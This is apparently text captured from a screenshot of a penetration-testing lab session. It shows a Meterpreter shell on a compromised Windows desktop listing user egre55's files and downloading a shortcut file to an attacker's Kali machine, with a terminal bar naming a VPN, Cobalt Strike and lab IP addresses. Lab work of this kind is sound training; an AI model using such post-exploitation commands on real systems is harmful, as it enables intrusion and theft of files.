 meterpreter > dir
Listing: C:\Users\egre55\Desktop
================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  1450  fil   2021-04-08 15:21:38 +0000  Microsoft Edge.lnk
100666/rw-rw-rw-  282   fil   2021-04-08 15:20:27 +0000  desktop.ini
meterpreter > download "Microsoft Edge.lnk"
[*] Downloading: Microsoft Edge.lnk -> /home/kali/Microsoft Edge.lnk
[*] Downloaded 1.42 KiB of 1.42 KiB (100.0%): Microsoft Edge.lnk -> /home/kali/Microsoft Edge.lnk
[*] Completed  : Microsoft Edge.lnk -> /home/kali/Microsoft Edge.lnk
meterpreter >
genesis 10.10.14.39/23 [0] vpn & cobaltstrike [1] zsh [2] 10.10.110.60 [3] 10.10.110.102